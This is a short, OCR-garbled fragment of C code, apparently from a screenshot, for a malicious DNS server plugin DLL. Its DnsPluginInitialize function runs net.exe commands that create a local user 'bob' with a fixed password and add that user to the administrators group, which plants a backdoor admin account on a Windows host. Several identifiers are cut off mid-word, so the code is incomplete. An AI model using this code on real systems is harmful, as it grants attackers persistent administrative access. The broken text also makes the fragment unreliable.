
DnsPluginInitialize(PVO
{

  system("net.exe user bob Password123 /add");

  system("net.exe localgroup administrators bob 
/add");

  return 0;

}

extern "C" __declspec(d
DnsPluginCleanup()

{

  return 0;

}
